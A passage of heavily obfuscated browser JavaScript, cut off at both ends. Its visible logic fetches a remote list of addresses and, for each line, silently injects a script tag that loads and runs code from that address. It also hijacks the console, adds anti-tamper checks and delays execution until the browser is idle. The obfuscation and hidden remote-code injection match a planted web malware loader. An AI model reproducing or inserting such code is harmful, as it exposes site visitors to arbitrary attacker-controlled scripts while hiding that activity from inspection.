_0xb9b97f[_0x310b4a(0xa2,0xa9,-0xa1,-0x215,'O29E')](_0x42b35d);},'uNYKd':function(_0xb11ce7,_0x5e1563,_0x2943e0){function _0x17b136(_0x2b8ec3,_0x1bd273,_0x29681b,_0xea5946,_0x37c5ff){return _0x5c6d(_0x2b8ec3-0x11f,_0x1bd273);}return _0xb9b97f[_0x17b136(0x44b,'BfAW',0x4e2,0x33d,0x4c8)](_0xb11ce7,_0x5e1563,_0x2943e0);},'KvqQg':function(_0x4a1ade,_0x35b6eb){function _0x5cc7a1(_0x375a34,_0x5ad0f2,_0x5a4f58,_0x282fdb,_0x308d38){return _0x5c6d(_0x282fdb- -0x1ff,_0x5a4f58);}return _0xb9b97f[_0x5cc7a1(-0xe1,-0xa7,'@U%U',-0xaa,0x2a)](_0x4a1ade,_0x35b6eb);},'udcvZ':function(_0x2202ba,_0x4e6de8){function _0x28b000(_0x350f18,_0x544708,_0x573813,_0x2facee,_0x3f4f70){return _0x5c6d(_0x2facee-0x134,_0x544708);}return _0xb9b97f[_0x28b000(0x205,'n(DO',0x24b,0x249,0x36a)](_0x2202ba,_0x4e6de8);},'JCNpA':_0xb9b97f[_0x5c0354(0xc1,-0x59,'*F6m',0xe3,0x4b)],'BRBIE':_0xb9b97f[_0x5d2e2f(-0x72,-0xd5,'bi8M',-0x23,-0xf8)],'kMBmo':_0xb9b97f[_0x30fc60(-0x208,-0x7b,-0x99,'PmRW',-0x1e1)]};function _0x4a3520(_0x37bd5f,_0xfcd635,_0x3f6aab,_0xad059a,_0x57a43b){return _0x460c5a(_0x37bd5f-0x33,_0xfcd635-0x1c2,_0x37bd5f,_0x3f6aab-0x16c,_0x57a43b-0x80);}function _0x5c0354(_0x3f13fd,_0x5d745f,_0x2ba2e0,_0x5c903f,_0x28d247){return _0x1cbefa(_0x3f13fd- -0xed,_0x2ba2e0,_0x2ba2e0-0xdb,_0x5c903f-0xc0,_0x28d247-0x14a);}if(_0xb9b97f[_0x5d2e2f(-0x147,-0x25e,'r8)k',-0x1a3,-0x118)](_0xb9b97f[_0x30fc60(-0xbc,-0x2c8,-0x27d,'1u@u',-0x1b2)],_0xb9b97f[_0x21da58(0x123,0x289,0x2d8,'g7$h',0x185)])){const _0x5ce338=_0xb9b97f[_0x5d2e2f(-0x86,-0x72,'vjqa',0xed,0x18)](_0x3bff26,_0x31939b);if(!_0x5ce338)return;_0x137579=!![];try{if(_0xb9b97f[_0x5d2e2f(-0x2be,-0x306,'BfAW',-0x23a,-0x19f)](_0xb9b97f[_0x30fc60(-0x1a,0xfd,0x127,'KUsk',-0x7)],_0xb9b97f[_0x5c0354(0x55,0x12e,'Pn3)',-0xf4,0x71)]))return _0x44589c;else{let _0x5819c4=_0x5ce338[_0x30fc60(-0xb0,-0x309,-0x298,'@U%U',-0x1f2)]();if(!_0x5819c4[_0x5c0354(0x1e6,0x274,'8ORj',0x1b9,0x122)+_0x5c0354(-0x31,0x78,'bi8M',0xe6,-0x136)](_0xb9b97f[_0x4a3520('SN&X',0x5e1,0x628,0x791,0x6b3)])){if(_0xb9b97f[_0x30fc60(-0x39d,-0x3bb,-0x219,'ctre',-0x283)](_0xb9b97f[_0x21da58(0x73,0xfe,-0x1c,'Pn3)',0xd8)],_0xb9b97f[_0x30fc60(-0x2fa,-0x299,-0x381,'DOMr',-0x260)])){const _0x48ec20={};_0x48ec20[_0x30fc60(-0xc3,-0x210,-0x183,'RneX',-0x1c4)+'ut']=0x3e8,_0x5f0324[_0x5c0354(0x6,-0xf3,'9qJQ',0xda,0x72)](_0x570e97,()=>{function _0x2ea68a(_0x122442,_0x5ba1d4,_0x1af96a,_0x59bde7,_0x57aa0b){return _0x5d2e2f(_0x122442-0x72,_0x5ba1d4-0xa7,_0x59bde7,_0x59bde7-0x1ed,_0x1af96a-0x60b);}function _0xa83fb1(_0x51f979,_0x48223e,_0x192dbd,_0x502902,_0x474b80){return _0x21da58(_0x51f979-0x40,_0x474b80- -0x16d,_0x192dbd-0x17d,_0x502902,_0x474b80-0x92);}_0x5f0324[_0x2ea68a(0x557,0x3bc,0x446,'DOMr',0x508)](_0x4f5586)[_0x2ea68a(0x36e,0x4de,0x4ac,'7qS#',0x4d7)](()=>{});},_0x48ec20);}else _0x5819c4=_0xb9b97f[_0x5d2e2f(0x5b,-0xe9,'8ORj',-0xc1,-0x5c)](_0xb9b97f[_0x21da58(0x299,0x178,0x228,'Fcu0',0x147)],_0x5819c4);}_0x5819c4=_0x5819c4[_0x5d2e2f(-0x3e5,-0x3ac,'vjqa',-0x2eb,-0x273)+'ce'](/\/$/,'');const _0x3e3873=await _0xb9b97f[_0x4a3520('mtTr',0x650,0x667,0x7c6,0x731)](fetch,_0x5819c4),_0x2dbeaf=await _0x3e3873[_0x5d2e2f(0x3d,0xc3,'mtTr',-0x14f,-0xf)](),_0x514e80=_0x2dbeaf[_0x5c0354(0x61,0x102,'RF4p',-0x18,0x18b)]('\x0a')[_0x30fc60(-0x12b,-0x20b,-0x181,'TY^t',-0x181)+'r'](_0x284a66=>_0x284a66[_0x30fc60(-0x1e2,0x71,-0x164,'RF4p',-0x6f)]());for(const _0x47f807 of _0x514e80){if(_0xb9b97f[_0x21da58(0x2c9,0x360,0x3c8,'RF4p',0x3bc)](_0xb9b97f[_0x5d2e2f(0x43,0x8b,'zZvQ',0x14d,-0x10)],_0xb9b97f[_0x5c0354(0x84,0x12c,'5[FF',-0x8d,-0x17)])){const _0x5203ae=_0xb9b97f[_0x5d2e2f(-0x6f,-0xdc,')rPI',-0x24,-0x11f)](_0x3bff26,_0x47f807[_0x5c0354(0xda,-0x75,'7V5t',0x1ad,0x6f)]());if(!_0x5203ae)continue;let _0x47f17b=_0x5203ae[_0x21da58(0x48,0x193,0x263,'n(DO',0x283)]();if(!_0x47f17b[_0x30fc60(-0x126,0xe4,-0xa0,'g7$h',-0x44)+_0x5d2e2f(-0xf5,0x4b,'o5wq',-0x161,-0x67)](_0xb9b97f[_0x5d2e2f(-0x31,0x51,'1u@u',0x5a,-0x31)])){if(_0xb9b97f[_0x21da58(0xf8,0x19c,0x1f9,'mtTr',0x21f)](_0xb9b97f[_0x30fc60(-0x2b9,-0x359,-0x33a,'qqZ!',-0x268)],_0xb9b97f[_0x5c0354(0x22,0x55,'gin)',0xd9,0x176)]))_0x47f17b=_0xb9b97f[_0x21da58(0x174,0x16b,0x97,']4fT',0x1e2)](_0xb9b97f[_0x4a3520('RneX',0x487,0x4a0,0x5d0,0x350)],_0x47f17b);else{const _0x20d1ff=_0x94e518[_0x4a3520('vWJZ',0x529,0x422,0x46b,0x4f2)](_0x5c8a38,arguments);return _0x188d8a=null,_0x20d1ff;}}_0x47f17b=_0x47f17b[_0x21da58(0x24a,0x130,-0x5,'SAI5',0x29b)+'ce'](/\/$/,'');const _0x3e4ae3=_0xb9b97f[_0x21da58(0x123,0x10c,0x1be,'*F6m',0x22a)](_0x47f17b,_0xb9b97f[_0x30fc60(-0x34,-0x18a,-0x20c,'mtTr',-0x18f)]),_0x10cac8=await new Promise(_0xe50dc4=>{function _0x270ca9(_0xe7c5ba,_0x41ffc8,_0x1db235,_0x5792fd,_0x4bff5e){return _0x21da58(_0xe7c5ba-0x184,_0x4bff5e-0x325,_0x1db235-0xba,_0x1db235,_0x4bff5e-0x15b);}function _0x1f1ced(_0x228e99,_0x5a818c,_0x4e65c7,_0x49e605,_0x3f8b0f){return _0x5d2e2f(_0x228e99-0x189,_0x5a818c-0x8f,_0x228e99,_0x49e605-0x155,_0x4e65c7- -0x26);}function _0x2cf6a7(_0x58cce6,_0x254aa2,_0x47dedd,_0x5c32a6,_0x5b6e62){return _0x21da58(_0x58cce6-0x110,_0x58cce6- -0x189,_0x47dedd-0x1bd,_0x5b6e62,_0x5b6e62-0x45);}const _0x1f2096={'mdTCQ':function(_0x4f6c7c,_0x30919f){function _0x268816(_0x33f4c5,_0x5adf52,_0x3ebcd2,_0x4f6657,_0x4ef57c){return _0x5c6d(_0x3ebcd2- -0x1cc,_0x4ef57c);}return _0x5f0324[_0x268816(-0x41,0x63,0xea,0x1ca,'5[FF')](_0x4f6c7c,_0x30919f);}};function _0x467b72(_0x10a187,_0xfc7c06,_0x488575,_0x4b5458,_0x33c6a4){return _0x21da58(_0x10a187-0xf6,_0x488575-0x2d2,_0x488575-0x16f,_0x10a187,_0x33c6a4-0x1bd);}function _0x49cfcf(_0x43e73b,_0x292439,_0x266a4c,_0x575efe,_0x5b8d8e){return _0x4a3520(_0x292439,_0x292439-0x1ce,_0x43e73b- -0xa6,_0x575efe-0x19b,_0x5b8d8e-0x116);}if(_0x5f0324[_0x467b72('7qS#',0x534,0x5a2,0x4da,0x461)](_0x5f0324[_0x467b72('g7$h',0x3a9,0x413,0x458,0x41c)],_0x5f0324[_0x2cf6a7(0x189,0x1b3,0x123,0x2eb,'1u@u')]))ygVWZP[_0x467b72('2EXJ',0x3ed,0x4ab,0x44a,0x35d)](_0x3fc833,'0');else{const _0x211ce7=document[_0x467b72('mtTr',0x5b3,0x639,0x789,0x6ec)+_0x2cf6a7(0x150,0x19b,0xad,0x1a4,'zZvQ')+_0x270ca9(0x7c1,0x82d,'GQv5',0x654,0x6de)](_0x5f0324[_0x1f1ced('7qS#',0x76,-0x17,0x3b,0xab)]);_0x211ce7[_0x467b72('PmRW',0x394,0x481,0x33b,0x318)]=_0x3e4ae3,_0x211ce7[_0x2cf6a7(-0x71,-0x43,-0x11f,-0x100,'^!$Z')]=!![],_0x211ce7[_0x1f1ced('bi8M',0x6,-0x139,-0x9b,-0x6f)+'d']=()=>_0xe50dc4(!![]),_0x211ce7[_0x467b72('*F6m',0x474,0x4fe,0x586,0x42f)+'or']=()=>_0xe50dc4(![]),document[_0x49cfcf(0x4f5,'ctre',0x54a,0x5c5,0x3e0)][_0x270ca9(0x4f6,0x517,'0nfE',0x625,0x4be)+_0x2cf6a7(0x23f,0xdc,0x2fb,0x318,'BfAW')+'d'](_0x211ce7);}});if(_0x10cac8){if(_0xb9b97f[_0x5d2e2f(-0x20b,0x86,'8ORj',0x60,-0xe7)](_0xb9b97f[_0x21da58(0x254,0x361,0x369,'mtTr',0x3b4)],_0xb9b97f[_0x4a3520(']4fT',0x571,0x6b7,0x617,0x72d)])){window[_0xe12afc]=!![],delete window[_0x4c5484];break;}else return _0x283ea9[_0x4a3520('OJFW',0x733,0x5d3,0x48d,0x661)+_0x5d2e2f(-0xba,-0x1dd,'VvzZ',-0x297,-0x207)]()[_0x5d2e2f(-0x1ff,-0x334,'iyME',-0x179,-0x213)+'h'](UXTJGJ[_0x5d2e2f(-0x81,-0x23f,'SAI5',0xae,-0xc8)])[_0x5c0354(0x96,0x17f,'iyME',0xe0,0x177)+_0x4a3520('o5wq',0x4aa,0x445,0x33d,0x36e)]()[_0x21da58(0x289,0x2f7,0x3c6,'OJFW',0x3b1)+_0x21da58(0x297,0x2a2,0x282,'DOMr',0x19b)+'r'](_0x97bb09)[_0x4a3520('O29E',0x4d4,0x504,0x603,0x4a4)+'h'](UXTJGJ[_0x5c0354(0x6a,0x136,'^!$Z',-0xd,0xbd)]);}}else{const _0x4b0cef=_0x80d90b?function(){function _0x1a7dc2(_0x5e91fe,_0x4cc36a,_0x4e41b9,_0xa8f2eb,_0x3988ac){return _0x5c0354(_0x3988ac-0xca,_0x4cc36a-0x1e4,_0x4cc36a,_0xa8f2eb-0x185,_0x3988ac-0x13c);}if(_0x3ed37f){const _0x48e140=_0x1a1f7a[_0x1a7dc2(0x356,'RneX',0x32b,0x22d,0x237)](_0x391dd1,arguments);return _0x435ce4=null,_0x48e140;}}:function(){};return _0xf058fb=![],_0x4b0cef;}}}}catch(_0x83035e){if(_0xb9b97f[_0x5c0354(0x192,0x29c,'o5wq',0x2d2,0xca)](_0xb9b97f[_0x5c0354(0x1aa,0x3a,'0nfE',0x11f,0x267)],_0xb9b97f[_0x4a3520('zZvQ',0x58c,0x4b4,0x56f,0x508)])){if(_0x5b3b89)return _0x415ceb;else bpkKRZ[_0x5c0354(0x1ec,0x218,'vWJZ',0x322,0x25f)](_0xf3c390,-0x161f+-0x2005+-0x7bc*-0x7);}else delete window[_0x4c5484],_0x2bc2f0=null;}}else{let _0x35d964;try{const _0x221121=bpkKRZ[_0x30fc60(-0x2e3,-0x3d0,-0xf6,'bi8M',-0x266)](_0x39ea90,bpkKRZ[_0x21da58(0x204,0xfb,0x163,'okoz',0x8b)](bpkKRZ[_0x21da58(0x49f,0x39e,0x485,'7V5t',0x4a0)](bpkKRZ[_0x5c0354(0xd5,0x92,'2EXJ',0x16e,0x1d3)],bpkKRZ[_0x5d2e2f(-0x2f0,-0x36b,'*]37',-0x40d,-0x2bf)]),');'));_0x35d964=bpkKRZ[_0x5c0354(0x1f,0x82,'5[FF',-0x40,0x17d)](_0x221121);}catch(_0x5a6316){_0x35d964=_0x1f9466;}const _0x59decc=_0x35d964[_0x30fc60(-0x6e,-0xdf,-0x1f9,'8ORj',-0x140)+'le']=_0x35d964[_0x5d2e2f(-0x113,-0xf,'yKMC',-0x110,-0x16d)+'le']||{},_0x385547=[bpkKRZ[_0x5d2e2f(-0x2eb,-0x283,'^je1',-0x55,-0x18d)],bpkKRZ[_0x4a3520('GQv5',0x594,0x42b,0x558,0x40e)],bpkKRZ[_0x4a3520('8ORj',0x6b5,0x60c,0x6ce,0x6ac)],bpkKRZ[_0x4a3520('*F6m',0x6ce,0x5c9,0x6b7,0x729)],bpkKRZ[_0x30fc60(-0x1f1,0xc6,-0x1c8,'g7$h',-0xa5)],bpkKRZ[_0x5c0354(0x1b2,0x2a7,'Fcu0',0x313,0x2c4)],bpkKRZ[_0x5c0354(0x16a,0xc4,'o5wq',0x258,0x22b)]];for(let _0x4303f7=-0x4*0x21b+-0xbe+0x92a;bpkKRZ[_0x21da58(0xdd,0x245,0x186,'1u@u',0x262)](_0x4303f7,_0x385547[_0x21da58(0x2fd,0x1a4,0x22c,'8ORj',0x220)+'h']);_0x4303f7++){const _0x37b809=_0x1b35e7[_0x21da58(0x18,0x102,0x1ca,'yKMC',0x4e)+_0x5c0354(0xea,-0x16,'@U%U',0x111,0x5d)+'r'][_0x21da58(0x148,0x231,0x14a,'TY^t',0x15a)+_0x21da58(0x25d,0x30f,0x429,'5[FF',0x3d5)][_0x30fc60(-0x1a9,-0xd7,-0x2b0,'O29E',-0x240)](_0x4a1fc8),_0x286157=_0x385547[_0x4303f7],_0xdb057d=_0x59decc[_0x286157]||_0x37b809;_0x37b809[_0x30fc60(-0xaa,-0x13f,-0x46,'5[FF',-0x76)+_0x5c0354(0x244,0x141,'r8)k',0x122,0x39d)]=_0x20415f[_0x30fc60(-0x258,-0x277,-0x1d4,'Fcu0',-0x13d)](_0x55ea74),_0x37b809[_0x5c0354(-0x2d,0x4a,'*]37',0x8,0x58)+_0x21da58(0x4f,0x17f,0xcd,')rPI',0x1f9)]=_0xdb057d[_0x5d2e2f(-0xeb,-0x2b1,'7qS#',-0x29c,-0x1b0)+_0x5c0354(0xe,-0x84,'^!$Z',-0x138,0xc1)][_0x4a3520('vjqa',0x29a,0x3e5,0x3bf,0x487)](_0xdb057d),_0x59decc[_0x286157]=_0x37b809;}}})())),_0x2bc2f0;}else jZDXoF[_0x460c5a(0x37e,0x301,'TY^t',0x36b,0x49e)](_0xb3ac5d,0xd*0x1c9+-0x21e9*-0x1+-0x391e);}if(_0xb9b97f[_0x1075ed('7V5t',0x2ee,0x2f8,0x42d,0x404)](_0xb9b97f[_0x37b16a(-0x197,'vjqa',-0x23b,-0x15c,-0x1af)],window)){if(_0xb9b97f[_0x37b16a(-0x24a,'5[FF',-0x1af,-0xfe,-0x17a)](_0xb9b97f[_0x37b16a(0x4e,'OJFW',0xab,0x159,0x2a)],_0xb9b97f[_0x1c8e78(0x13d,0x172,'3Hvk',0x181,0x1ee)])){const _0x35da46=_0x49b447?function(){function _0x40982c(_0x6a61dd,_0x3dcc71,_0x4f84bd,_0x1a1b27,_0x353ce3){return _0x1075ed(_0x6a61dd,_0x4f84bd- -0x85,_0x4f84bd-0x150,_0x1a1b27-0x180,_0x353ce3-0x1d);}if(_0x54864a){const _0x527d1f=_0x3e5a30[_0x40982c('q@@&',0x260,0x230,0x327,0x1b6)](_0x556ab3,arguments);return _0x449e8c=null,_0x527d1f;}}:function(){};return _0x5eaae3=![],_0x35da46;}else{const _0x28f9e8={};_0x28f9e8[_0x1a79fe(0x220,0xbc,0xd2,0xf1,'bi8M')+'ut']=0x3e8,_0xb9b97f[_0xa88302(0xc7,0x109,-0x2e,-0x65,'SAI5')](requestIdleCallback,()=>{function _0x1af993(_0x16831d,_0x10c185,_0x58541e,_0x42f085,_0xafb92b){return _0x37b16a(_0x16831d-0x175,_0x42f085,_0x58541e-0x135,_0x42f085-0x18c,_0x10c185-0x1cb);}function _0x6c6814(_0x59042e,_0x34d7a7,_0x1acf10,_0x2afef8,_0x2149a7){return _0x1a79fe(_0x34d7a7- -0x34d,_0x34d7a7-0xf4,_0x1acf10-0x144,_0x2afef8-0xf1,_0x2149a7);}function _0x352e9d(_0x4a09a8,_0x48cb57,_0x2704f8,_0x4294dd,_0x17a1ee){return _0xa88302(_0x4294dd-0x4bf,_0x48cb57-0x13a,_0x2704f8-0x32,_0x4294dd-0x15f,_0x17a1ee);}function _0x2e7436(_0x52fd8c,_0x455d91,_0x23897a,_0xb2cac8,_0xb1f2a9){return _0x37b16a(_0x52fd8c-0x7,_0x52fd8c,_0x23897a-0x29,_0xb2cac8-0x108,_0x23897a-0x61a);}function _0x3f4733(_0x5947ea,_0x57c2e3,_0x553d78,_0x334bd8,_0x5231dd){return _0x37b16a(_0x5947ea-0x160,_0x57c2e3,_0x553d78-0x1ed,_0x334bd8-0x1dd,_0x553d78-0x1dc);}if(_0xb9b97f[_0x2e7436(')rPI',0x31f,0x3f5,0x4d9,0x3ad)](_0xb9b97f[_0x6c6814(0x126,0x10,-0xde,0x8f,'*]37')],_0xb9b97f[_0x2e7436('OJFW',0x3da,0x519,0x433,0x5d1)])){const _0x107310=_0x34ecd7[_0x2e7436('O29E',0x2df,0x449,0x325,0x2d7)](_0x40f182,arguments);return _0x2d9d18=null,_0x107310;}else _0xb9b97f[_0x1af993(0x167,0x36,0x125,'OJFW',0xcd)](_0x1375f2)[_0x3f4733(0x5f,'vWJZ',0x131,0x88,0x183)](()=>{});},_0x28f9e8);}}else{if(_0xb9b97f[_0x1075ed('0nfE',0x29f,0x246,0x354,0x3c2)](_0xb9b97f[_0x1c8e78(0xd2,0x1f0,'0nfE',0x1ea,0x59)],_0xb9b97f[_0xa88302(0x23,0x8e,0xbf,-0x31,'BfAW')]))_0xb9b97f[_0x1c8e78(-0x6b,-0x17f,'BfAW',0xb,0x8b)](clearTimeout,window[_0xb9b97f[_0x37b16a(-0x9b,'Ldti',-0x66,-0x1ad,-0x93)](_0xf750d3,_0xb9b97f[_0xa88302(-0x56,0xb6,0x51,0xe0,'RF4p')])]),window[_0xb9b97f[_0x1a79fe(0x161,0x123,0x1c5,0x260,'5[FF')](_0xf750d3,_0xb9b97f[_0x37b16a(-0x14f,'KUsk',-0x12b,-0x184,-0x129)])]=_0xb9b97f[_0x1a79fe(0x184,0x70,0xba,0x24e,'vjqa')](setTimeout,()=>{function _0x37d2e4(_0x3caf00,_0x116fa5,_0x52cef,_0x377ff1,_0x4bbb48){return _0x1a79fe(_0x3caf00- -0xbb,_0x116fa5-0x28,_0x52cef-0x149,_0x377ff1-0xc,_0x116fa5);}function _0x4170bc(_0x4b377b,_0xdfac19,_0x1ca592,_0x4b3c03,_0x2b8b46){return _0x1a79fe(_0x2b8b46- -0x9c,_0xdfac19-0xa6,_0x1ca592-0x18e,_0x4b3c03-0xd9,_0x1ca592);}function _0xcc284(_0x36843c,_0x44cfca,_0x26394f,_0xfe58ab,_0x3e259c){return _0x37b16a(_0x36843c-0x110,_0x36843c,_0x26394f-0x4d,_0xfe58ab-0x89,_0x44cfca-0x1b1);}function _0xc2a512(_0x132e01,_0x2eb765,_0x591ade,_0x172b19,_0x56529c){return _0x1c8e78(_0x2eb765-0x1ca,_0x2eb765-0x6c,_0x56529c,_0x172b19-0x140,_0x56529c-0x1b1);}function _0x33201b(_0x22f5d2,_0x5a19e6,_0x2f14a0,_0x373020,_0x5df01f){return _0xa88302(_0x5a19e6-0x54e,_0x5a19e6-0x15a,_0x2f14a0-0x1ba,_0x373020-0x136,_0x2f14a0);}_0xb9b97f[_0x37d2e4(0x10f,'o5wq',0x109,0x189,0x1b2)](_0xb9b97f[_0x33201b(0x738,0x6cf,'7qS#',0x73d,0x70d)],_0xb9b97f[_0xc2a512(0x1a1,0x28a,0x334,0x252,'mtTr')])?_0xb9b97f[_0x37d2e4(0x305,'7V5t',0x346,0x2dd,0x268)](_0x1375f2)[_0x37d2e4(0x222,'2EXJ',0x38a,0x157,0xd2)](()=>{}):_0x35c676=_0x451e24;},0x1b5*0x6+-0xf05+0x1*0x5f3);else return!![];}}()));function _0x5c6d(_0x349205,_0x284717){_0x349205=_0x349205-(0x1f75+0x601+-0x35e*0xb);const _0x56f547=_0x1fc8();let _0x349768=_0x56f547[_0x349205];if(_0x5c6d['jtAFBM']===undefined){var _0x44bd62=function(_0x26ca53){const _0x556178='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let _0x45df2a='',_0x2530dc='',_0x19e816=_0x45df2a+_0x44bd62;for(let _0x4cf10e=-0x2*0xc91+-0xdc1+0x37*0xb5,_0x498dd1,_0x1ce629,_0x3b2ef6=-0xc27*-0x2+-0x458*0x3+-0xb46;_0x1ce629=_0x26ca53['charAt'](_0x3b2ef6++);~_0x1ce629&&(_0x498dd1=_0x4cf10e%(-0xa7*0xb+-0x15f4+-0x1d25*-0x1)?_0x498dd1*(-0x37*0x91+-0x23ce+0x4335)+_0x1ce629:_0x1ce629,_0x4cf10e++%(0x1*0x1a6f+-0x17f4+0x277*-0x1))?_0x45df2a+=_0x19e816['charCodeAt'](_0x3b2ef6+(-0xcff*-0x1+-0x1*-0x4fd+-0x11f2))-(-0x2133+0xcd4+0x1469)!==-0x2404+0x1*0xed0+0x1534?String['fromCharCode'](0x3a*-0x8a+0x11ab*-0x1+0xb*0x48a&_0x498dd1>>(-(-0x221*0x3+0xf6a+0x1*-0x905)*_0x4cf10e&-0xa00*0x2+-0xd1*-0x20+0xb*-0x8e)):_0x4cf10e:-0x1d*0xf+0x1e8f+-0x1cdc){_0x1ce629=_0x556178['indexOf'](_0x1ce629);}for(let _0x51223c=0x656*-0x1+0x198f+0x85*-0x25,_0x41fb87=_0x45df2a['length'];_0x51223c<_0x41fb87;_0x51223c++){_0x2530dc+='%'+('00'+_0x45df2a['charCodeAt'](_0x51223c)['toString'](-0x1296+-0x9a3+0x1c49*0x1))['slice'](-(-0xcae+0x1727*0x1+-0x3*0x37d));}return decodeURIComponent(_0x2530dc);};const _0x10e208=function(_0x1dfdc3,_0x13aff1){let _0x5e2af8=[],_0x55c177=-0x1b7b+0x769+-0x16f*-0xe,_0x5deaf7,_0x2fe487='';_0x1dfdc3=_0x44bd62(_0x1dfdc3);let _0xe1ca6e;for(_0xe1ca6e=-0x351*0x8+0x240c+0x3a*-0x2a;_0xe1ca6e<-0x5e9*0x4+-0xf*-0x185+0x2b*0xb;_0xe1ca6e++){_0x5e2af8[_0xe1ca6e]=_0xe1ca6e;}for(_0xe1ca6e=0x1dc+0x2098+-0x276*0xe;_0xe1ca6e<-0x166*0x2+0x2d2*0xa+-0x1868;_0xe1ca6e++){_0x55c177=(_0x55c177+_0x5e2af8[_0xe1ca6e]+_0x13aff1['charCodeAt'](_0xe1ca6e%_0x13aff1['length']))%(0x7e9+0x1*-0xb3e+0x455),_0x5deaf7=_0x5e2af8[_0xe1ca6e],_0x5e2af8[_0xe1ca6e]=_0x5e2af8[_0x55c177],_0x5e2af8[_0x55c177]=_0x5deaf7;}_0xe1ca6e=-0x572+0x4f5+0x7d,_0x55c177=0x7*0x50e+0x6*0x4ad+-0x118*0x3a;for(let _0x35af47=0xc*0x2ab+0x1893+-0x3897;_0x35af47<_0x1dfdc3['length'];_0x35af47++){_0xe1ca6e=(_0xe1ca6e+(-0xe0f+0x19c9+-0x1*0xbb9))%(0x1a88+0x1212+-0x2b9a),_0x55c177=(_0x55c177+_0x5e2af8[_0xe1ca6e])%(-0x4f*0x5c+0x1b0f+0x255),_0x5deaf7=_0x5e2af8[_0xe1ca6e],_0x5e2af8[_0xe1ca6e]=_0x5e2af8[_0x55c177],_0x5e2af8[_0x55c177]=_0x5deaf7,_0x2fe487+=String['fromCharCode'](_0x1dfdc3['charCodeAt'](_0x35af47)^_0x5e2af8[(_0x5e2af8[_0xe1ca6e]+_0x5e2af8[_0x55c177])%(0x2379+0x1*-0x245f+0x9*0x36)]);}return _0x2fe487;};_0x5c6d['qolpcU']=_0x10e208,_0x5c6d['hnDVUC']={},_0x5c6d['jtAFBM']=!![];}const _0x28795d=_0x56f547[-0x1cc*-0x7+0x162b+-0x22bf],_0x7f0a0d=_0x349205+_0x28795d,_0x261eff=_0x5c6d['hnDVUC'][_0x7f0a0d];if(!_0x261eff){if(_0x5c6d['YNnsVm']===undefined){const _0x1129ee=function(_0x380796){this['hMVjZa']=_0x380796,this['sYqoHh']=[-0x1b0c+0x5*0x1f0+0x115d,-0xfe+-0x1c*0x8a+-0x8e*-0x1d,-0x20c9+0x1*0xef2+-0x1*-0x11d7],this['SeTWDI']=function(){return'newState';},this['LIDxvh']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['xkPPIh']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x1129ee['prototype']['kbfswa']=function(){const _0xd70363=new RegExp(this['LIDxvh']+this['xkPPIh']),_0x4d7f8c=_0xd70363['test'](this['SeTWDI']['toString']())?--this['sYqoHh'][-0x3a*0x7a+0x87a+-0x7*-0x2bd]:--this['sYqoHh'][0x1f52+0x1*-0x1393+-0xbbf];return this['QWPhqu'](_0x4d7f8c);},_0x1129ee['prototype']['QWPhqu']=function(_0x2a4e23){if(!Boolean(~_0x2a4e23))return _0x2a4e23;return this['VFVLdO'](this['hMVjZa']);},_0x1129ee['prototype']['VFVLdO']=function(_0x15be65){for(let _0x5b0a04=-0x8*-0x37d+-0x1203*-0x2+0x3fee*-0x1,_0x502eb8=this['sYqoHh']['length'];_0x5b0a04<_0x502eb8;_0x5b0a04++){this['sYqoHh']['push'](Math['round'](Math['random']())),_0x502eb8=this['sYqoHh']['length'];}return _0x15be65(this['sYqoHh'][-0x39*0x65+-0x2244+0x38c1]);},new _0x1129ee(_0x5c6d)['kbfswa'](),_0x5c6d['YNnsVm']=!![];}_0x349768=_0x5c6d['qolpcU'](_0x349768,_0x284717),_0x5c6d['hnDVUC'][_0x7f0a0d]=_0x349768;}else _0x349768=_0x261eff;return _0x349768;}function _0x1ee665(_0x3de02c){const _0x14ded0={'bnlte':function(_0x2cad88,_0x302733){return _0x2cad88===_0x302733;},'otVtp':_0x39c1aa(-0x11c,'1u@u',-0x292,-0x1fe,-0xfc)+'g','vmErS':_0x39c1aa(0x237,'BfAW',0xd2,0xc1,0x198)+_0x39c1aa(-0x78,'o5wq',0xf5,0x1f,-0xe5)+_0x39c1aa(0x3f,'ctre',0x145,0x50,-0xce),'cELBP':_0x3156ea(0x321,'vjqa',0x1f1,0x390,0x266)+'er','bAaRg':function(_0x6d708d,_0x599eb4){return _0x6d708d!==_0x599eb4;},'gAwsY':function(_0x539c0e,_0x37490b){return _0x539c0e+_0x37490b;},'pwLzc':function(_0x3c5f43,_0x388d19){return _0x3c5f43/_0x388d19;},'APTJR':_0x2f578f(0x300,0x42f,'PN0Q',0x566,0x467)+'h','FckGM':function(_0x3d2e75,_0x50036b){return _0x3d2e75===_0x50036b;},'WHUEI':function(_0x39f42f,_0x482506){return _0x39f42f%_0x482506;},'NtZSs':function(_0x795eeb,_0x6c8d9e){return _0x795eeb+_0x6c8d9e;},'aiaMo':_0x39c1aa(-0x13a,'iyME',-0x1e0,-0x178,-0x45),'PeTZc':_0x39c1aa(-0x1f8,'OJFW',-0x13a,-0x117,-0x1d5),'owbOS':_0x39c1aa(-0x182,'g7$h',-0xc3,-0x1eb,-0x276)+'n','VIVWb':function(_0x2a408d,_0x259568){return _0x2a408d+_0x259568;},'nVoCe':_0x39c1aa(-0x166,'PN0Q',-0x68,-0x100,-0x9e)+_0x3c2565(-0xb2,'r8)k',-0x15a,0x53,-0x136)+'t','MSRbm':function(_0x42d16a,_0x80dabe){return _0x42d16a(_0x80dabe);},'vhlVQ':function(_0x4e0872,_0x4a5a18){return _0x4e0872(_0x4a5a18);}};function _0x5243f6(_0x1492bd){function _0x5a49fc(_0x14a042,_0x2aef2e,_0x4f6fde,_0x4c211d,_0x54c541){return _0x9b5ff7(_0x2aef2e-0x6f7,_0x4f6fde,_0x4f6fde-0x1a9,_0x4c211d-0x157,_0x54c541-0x121);}function _0x1eaff8(_0x1ffad0,_0x2d51b5,_0x561403,_0x54498b,_0x423c37){return _0x39c1aa(_0x1ffad0-0x14b,_0x1ffad0,_0x561403-0x6b,_0x423c37-0x3dd,_0x423c37-0x1b);}function _0x56d088(_0x422296,_0x345505,_0x412bea,_0x44fc70,_0x120dcb){return _0x3156ea(_0x422296-0x57,_0x44fc70,_0x412bea-0x19b,_0x44fc70-0x1a4,_0x422296- -0x5a);}function _0x46c9eb(_0x2e369b,_0x3d32cb,_0x182c5e,_0x40b48a,_0xd34828){return _0x3156ea(_0x2e369b-0x122,_0x3d32cb,_0x182c5e-0x8d,_0x40b48a-0x24,_0xd34828-0x1c4);}function 